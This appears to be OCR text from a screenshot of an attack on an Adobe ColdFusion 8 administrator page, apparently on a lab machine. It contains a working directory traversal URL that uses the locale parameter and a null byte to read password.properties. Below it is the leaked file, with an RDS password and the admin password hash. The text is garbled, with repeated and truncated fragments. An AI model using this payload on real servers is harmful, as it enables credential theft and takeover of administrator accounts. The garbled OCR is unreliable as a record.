 CF #Wed Mar 22 20:53:51 EE
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true